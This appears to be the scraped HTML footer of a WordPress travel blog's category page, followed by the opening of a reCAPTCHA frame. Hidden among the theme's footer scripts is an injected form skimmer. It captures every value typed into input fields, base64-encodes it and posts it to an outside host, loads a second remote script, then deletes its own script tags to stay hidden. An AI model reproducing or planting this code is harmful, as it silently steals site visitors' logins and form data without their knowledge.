									<a href="https://lorberboim.com/modern-museum-21-dec-2018-%d7%9e%d7%95%d7%96%d7%99%d7%90%d7%95%d7%9f-%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99/" class="fusion-read-more" aria-label="More on Modern Museum   21 Dec 2018   מוזיאון מודרני">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			<div class="pagination clearfix"><span class="current">1</span><a href="https://lorberboim.com/category/travel/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://lorberboim.com/category/travel/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="row d-flex justify-content-center">
<div class="col-sm-6" style="float: none; margin: auto;">
Copyright © 2014 - 2019 By Haim Lorberboim. All rights reserved. All content or any portion there of all my sites
may not be reproduced or used in any manner whatsoever
without the express written permission of Haim Lorberboim except for the use of brief quotations in a book/press/media review.
</div>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lorberboim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"73761383\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"lorberboim.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "73761383", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.2" id="fusion-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.4" id="isotope-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"3150","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.2" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/lorberboim.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.2" id="avada-live-search-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.4.7" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.7" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.2" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"100","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"25px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"1px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.2" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.2" id="fusion-column-js"></script>
<script></script>				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/lorberboim.com"}]}</script><script>
document.addEventListener('scroll', function(){
	 jQuery(document.body).trigger('post-load');
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 23:35:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&co=aHR0cHM6Ly9sb3JiZXJib2ltLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l2wwuch39u76
body_size: 48838
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
